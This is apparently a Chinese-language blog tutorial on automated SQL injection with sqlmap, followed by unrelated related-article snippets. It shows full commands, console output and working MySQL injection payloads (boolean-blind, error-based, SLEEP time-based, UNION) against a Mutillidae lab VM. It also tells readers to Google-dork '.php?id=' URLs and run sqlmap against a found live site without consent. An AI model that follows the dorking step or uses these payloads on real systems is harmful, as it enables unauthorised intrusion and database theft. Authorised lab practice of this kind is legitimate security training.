sqlmap 自动注入 -01
1: 先看一下sqlmap 的help:
在kali-linux 系统里面,可以sqlmap -h看一下:
Target:
At least one of these options has to be provided to define the
target(s)
-u URL, --url=URL Target URL (e.g. "Salesforce Platform for Application Development | Salesforce US")
-g GOOGLEDORK Process Google dork results as target URLs
可以看到上面是 php?id=1 的结尾的。
下面google 上面inurl .php?id= 来搜索一下:

去搜索的结果里面找一个有这样结尾的: .php?id=
其他的sqlmap 的参数也可以看一下,下面是一些例子:
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--dbs Enumerate DBMS databases
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
2: 下面测试一下:
└─# sqlmap -u "https:/abc.xxxxxphp?id=17"
___
__H__
___ ___[)]_____ ___ ___ {1.8.7#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| sqlmap: automatic SQL injection and database takeover tool
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:52:06 /2025-01-21/
[02:52:06] [INFO] testing connection to the target URL
[02:52:08] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[02:52:08] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:52:10] [INFO] testing if the target URL content is stable
[02:52:12] [INFO] target URL content is stable
[02:52:12] [INFO] testing if GET parameter 'id' is dynamic
[02:52:14] [WARNING] GET parameter 'id' does not appear to be dynamic
[02:52:15] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[02:52:17] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
可以看出,上面已经返回结果,说,后台的数据库好像是mysql, 那么就可以用dbms=mysql 来指定DB进行注入:
还有个参数是 --batch, 这个是不要交互的参数:
上面的输入" Y" 后,出现如下的参数:
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[03:04:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:04:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:04:40] [INFO] testing 'Generic inline queries'
[03:04:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
有level 和risk 的参数,下面我们还是进入owasp 来看一下:
进入这个buttom:

直接进入这个界面:

进入这个界面:

随便输入一个账号+ 密码 进入:
看一下生成的link URL 如下:
http://192.168.56.133/mutillidae/index.php?page=user-info.php&username=xiaosheng&password=abc&user-info-php-submit-button=View+Account+Details
下面用这个url sql 注入一下:
sqlmap -u "http://192.168.56.133/mutillidae/index.php?page=user-info.php&username=xiaosheng&password=abc&user-info-php-submit-button=View+Account+Details" --batch --dbms=mysql -p username
下面是注入结果:
__H__
___ ___[(]_____ ___ ___ {1.8.7#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| sqlmap: automatic SQL injection and database takeover tool
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:26:28 /2025-01-21/
[03:26:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=t8tm6u91qtv...on6o3e2772;showhints=1'). Do you want to use those [Y/n] Y
[03:26:29] [INFO] testing if the target URL content is stable
[03:26:30] [INFO] target URL content is stable
[03:26:31] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[03:26:32] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[03:26:32] [INFO] testing for SQL injection on GET parameter 'username'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[03:26:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:26:33] [WARNING] reflective value(s) found and filtering out
[03:26:41] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:26:42] [INFO] testing 'Generic inline queries'
[03:26:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[03:27:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[03:27:10] [INFO] GET parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="Signature=")
[03:27:10] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[03:27:10] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[03:27:11] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[03:27:11] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[03:27:12] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[03:27:13] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[03:27:13] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[03:27:14] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[03:27:15] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[03:27:15] [INFO] GET parameter 'username' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[03:27:15] [INFO] testing 'MySQL inline queries'
[03:27:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[03:27:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[03:27:17] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[03:27:17] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[03:27:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[03:27:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[03:27:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:27:30] [INFO] GET parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[03:27:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:27:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[03:27:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:27:31] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[03:27:33] [INFO] target URL appears to have 7 columns in query
[03:27:36] [INFO] GET parameter 'username' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[03:27:36] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: username (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: page=user-info.php&username=-4134' OR 5736=5736#&password=abc&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=xiaosheng' AND (SELECT 6106 FROM(SELECT COUNT(*),CONCAT(0x717a627a71,(SELECT (ELT(6106=6106,1))),0x716b7a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uiLS&password=abc&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=xiaosheng' AND (SELECT 4704 FROM (SELECT(SLEEP(5)))pmhr)-- ITco&password=abc&user-info-php-submit-button=View Account Details
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: page=user-info.php&username=xiaosheng' UNION ALL SELECT NULL,CONCAT(0x717a627a71,0x4e564f5771416964435a7375556e7944795359717172507a7953457451746c5a5a61436565456677,0x716b7a7871),NULL,NULL,NULL,NULL,NULL#&password=abc&user-info-php-submit-button=View Account Details
---
[03:27:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, PHP, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[03:27:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.133'
[03:27:39] [WARNING] your sqlmap version is outdated
[*] ending @ 03:27:39 /2025-01-21/
--
上面的注入结果:
自动输入 " Y" 是因为 测试语句加入 --batch 的结果。
如果是第二次再run 同样的注入语句的话,时间会很快结束了。
上面如果没有加 -p username 的话,会对很多个注入点进行检测,会很耗时间。
参考文献:
16.SQL注入攻击_哔哩哔哩_bilibili
相关文章:

sqlmap 自动注入 -01
1: 先看一下sqlmap 的help: 在kali-linux 系统里面,可以sqlmap -h看一下: Target: At least one of these options has to be provided to define the target(s) -u URL, --urlURL Target URL (e.g. "Salesforce Platform for Application Development | Sa…...

3.8.Trie树
Trie树 Trie 树,又称字典树或前缀树,是一种用于高效存储和检索字符串数据的数据结构,以下是关于它的详细介绍: 定义与原理 定义:Trie 树是一种树形结构,每个节点可以包含多个子节点,用于存储…...

day 21
进程、线程、协程的区别 进程:操作系统分配资源的最小单位,其中可以包含一个或者多个线程,进程之间是独立的,可以通过进程间通信机制(管道,消息队列,共享内存,信号量,信…...

基于模板方法模式-消息队列发送
基于模板方法模式-消息队列发送 消息队列广泛应用于现代分布式系统中,作为解耦、异步处理和流量控制的重要工具。在消息队列的使用中,发送消息是常见的操作。不同的消息队列可能有不同的实现方式,例如,RabbitMQ、Kafka、RocketMQ…...

俄语画外音的特点
随着全球媒体消费的增加,语音服务呈指数级增长。作为视听翻译和本地化的一个关键方面,画外音在确保来自不同语言和文化背景的观众能够以一种真实和可访问的方式参与内容方面发挥着重要作用。说到俄语,画外音有其独特的特点、挑战和复杂性&…...

PyTorch使用教程(10)-torchinfo.summary网络结构可视化详细说明
1、基本介绍 torchinfo是一个为PyTorch用户量身定做的开源工具,其核心功能之一是summary函数。这个函数旨在简化模型的开发与调试流程,让模型架构一目了然。通过torchinfo的summary函数,用户可以快速获取模型的详细结构和统计信息࿰…...

亚博microros小车-原生ubuntu支持系列:5-姿态检测
MediaPipe 介绍参见:亚博microros小车-原生ubuntu支持系列:4-手部检测-CSDN博客 本篇继续迁移姿态检测。 一 背景知识 以下来自亚博官网 MediaPipe Pose是⼀个⽤于⾼保真⾝体姿势跟踪的ML解决⽅案,利⽤BlazePose研究,从RGB视频…...

C语言之高校学生信息快速查询系统的实现
🌟 嗨,我是LucianaiB! 🌍 总有人间一两风,填我十万八千梦。 🚀 路漫漫其修远兮,吾将上下而求索。 C语言之高校学生信息快速查询系统的实现 目录 任务陈述与分析 问题陈述问题分析 数据结构设…...
WPF基础 | WPF 基础概念全解析:布局、控件与事件
WPF基础 | WPF 基础概念全解析:布局、控件与事件 一、前言二、WPF 布局系统2.1 布局的重要性与基本原理2.2 常见布局面板2.3 布局的测量与排列过程 三、WPF 控件3.1 控件概述与分类3.2 常见控件的属性、方法与事件3.3 自定义控件 四、WPF 事件4.1 路由事件概述4.2 事…...

迷宫1.2
先发一下上次的代码 #include<bits/stdc.h> #include<windows.h> #include <conio.h> using namespace std; char a[1005][1005]{ " ", "################", "# # *#", "# # # #&qu…...

RabbitMQ---应用问题
(一)幂等性介绍 幂等性是本身是数学中的运算性质,他们可以被多次应用,但是不会改变初始应用的结果 1.应用程序的幂等性介绍 包括很多,有数据库幂等性,接口幂等性以及网络通信幂等性等 就比如数据库的sel…...

Unity自学之旅03
Unity自学之旅03 Unity自学之旅03📝 碰撞体 Collider 基础定义与作用常见类型OnCollisionEnter 事件碰撞触发器 🤗 总结归纳 Unity自学之旅03 📝 碰撞体 Collider 基础 定义与作用 定义:碰撞体是游戏中用于检测物体之间碰撞的组…...

pip 相关
一劳永逸法(pip怎么样都用不了也更新不了): 重下python(卸载旧版本):请输入访问密码 密码:7598 各版本python都有,下3.10.10 python路径建立,pip无法访问方式: 访问pip要…...

vue request 发送formdata
在Vue中,你可以使用axios库来发送包含FormData的请求。以下是一个简单的例子: 首先,确保你已经安装了axios: npm install axios然后,你可以使用axios发送FormData,例如: import axios from a…...

Android RTMP直播练习实践
前言:本文只是练习,本文只是练习,本文只是练习! 直播的核心就是推流和拉流,我们就以RTMP的协议来实现下推流和拉流,其他的协议等我学习后再来补充 1.推流 1.1搭建流媒体服务器,具体搭建方法请参…...

ITIL认证工具商-ManageEngine Servicedesk Plus
ServiceDesk Plus是Zoho Corporation旗下企业IT管理部门ManageEngine提供的统一服务管理解决方案。凭借其无限的可扩展性、情境化的IT和业务集成以及一键式工作流程自动化功能,IT领导者可以使用ServiceDesk Plus有效执行和控制跨不同业务部门和IT功能的复杂工作流程…...

https 的 CA证书和电子签名
https 的攻击者可能使用伪造的一对公私钥与客户端交互, 那么如何确保确实是该服务器的公钥呢? 这就诞生了CA颁发机构 CA颁发机构 服务器和客户端都信任指定的CA颁发机构 服务器上传服务器公钥, CA颁发机构做了什么 服务器公钥哈希, 记为 Hash使用 CA 私钥为 Hash 进行 CA 签…...

频繁刷新网页会对服务器造成哪些影响?
当用户在进行浏览网页的过程中频繁刷新页面时,浏览器会向服务器发送请求,服务器会对该请求进行处理并返回到相应的页面内容中,所以频繁刷新网页会对服务器造成影响,有可能会出现以下问题: 用户每次刷新网页都会向服务器…...

贪心算法(题1)区间选点
输出 2 #include <iostream> #include<algorithm>using namespace std;const int N 100010 ;int n; struct Range {int l,r;bool operator <(const Range &W)const{return r<W.r;} }range[N];int main() {scanf("%d",&n);for(int i0;i&l…...

JavaWeb开发学习笔记--MySQL
MySQL-DQL 基本语法: select 字段列表 from 表名列表 where 条件列表 group by 分组字段列表 having 分组后条件列表 order by 排序字段列表 limit 分页参数 基本查询 关键字:SELECT 查询多个字段:select 字…...

conda相比python好处
Conda 作为 Python 的环境和包管理工具,相比原生 Python 生态(如 pip 虚拟环境)有许多独特优势,尤其在多项目管理、依赖处理和跨平台兼容性等方面表现更优。以下是 Conda 的核心好处: 一、一站式环境管理:…...

【OSG学习笔记】Day 18: 碰撞检测与物理交互
物理引擎(Physics Engine) 物理引擎 是一种通过计算机模拟物理规律(如力学、碰撞、重力、流体动力学等)的软件工具或库。 它的核心目标是在虚拟环境中逼真地模拟物体的运动和交互,广泛应用于 游戏开发、动画制作、虚…...

SciencePlots——绘制论文中的图片
文章目录 安装一、风格二、1 资源 安装 # 安装最新版 pip install githttps://github.com/garrettj403/SciencePlots.git# 安装稳定版 pip install SciencePlots一、风格 简单好用的深度学习论文绘图专用工具包–Science Plot 二、 1 资源 论文绘图神器来了:一行…...
基于ASP.NET+ SQL Server实现(Web)医院信息管理系统
医院信息管理系统 1. 课程设计内容 在 visual studio 2017 平台上,开发一个“医院信息管理系统”Web 程序。 2. 课程设计目的 综合运用 c#.net 知识,在 vs 2017 平台上,进行 ASP.NET 应用程序和简易网站的开发;初步熟悉开发一…...

CentOS下的分布式内存计算Spark环境部署
一、Spark 核心架构与应用场景 1.1 分布式计算引擎的核心优势 Spark 是基于内存的分布式计算框架,相比 MapReduce 具有以下核心优势: 内存计算:数据可常驻内存,迭代计算性能提升 10-100 倍(文档段落:3-79…...

Spring Boot+Neo4j知识图谱实战:3步搭建智能关系网络!
一、引言 在数据驱动的背景下,知识图谱凭借其高效的信息组织能力,正逐步成为各行业应用的关键技术。本文聚焦 Spring Boot与Neo4j图数据库的技术结合,探讨知识图谱开发的实现细节,帮助读者掌握该技术栈在实际项目中的落地方法。 …...

成都鼎讯硬核科技!雷达目标与干扰模拟器,以卓越性能制胜电磁频谱战
在现代战争中,电磁频谱已成为继陆、海、空、天之后的 “第五维战场”,雷达作为电磁频谱领域的关键装备,其干扰与抗干扰能力的较量,直接影响着战争的胜负走向。由成都鼎讯科技匠心打造的雷达目标与干扰模拟器,凭借数字射…...

图表类系列各种样式PPT模版分享
图标图表系列PPT模版,柱状图PPT模版,线状图PPT模版,折线图PPT模版,饼状图PPT模版,雷达图PPT模版,树状图PPT模版 图表类系列各种样式PPT模版分享:图表系列PPT模板https://pan.quark.cn/s/20d40aa…...
:邮件营销与用户参与度的关键指标优化指南)
精益数据分析(97/126):邮件营销与用户参与度的关键指标优化指南
精益数据分析(97/126):邮件营销与用户参与度的关键指标优化指南 在数字化营销时代,邮件列表效度、用户参与度和网站性能等指标往往决定着创业公司的增长成败。今天,我们将深入解析邮件打开率、网站可用性、页面参与时…...
NXP S32K146 T-Box 携手 SD NAND(贴片式TF卡):驱动汽车智能革新的黄金组合
在汽车智能化的汹涌浪潮中,车辆不再仅仅是传统的交通工具,而是逐步演变为高度智能的移动终端。这一转变的核心支撑,来自于车内关键技术的深度融合与协同创新。车载远程信息处理盒(T-Box)方案:NXP S32K146 与…...
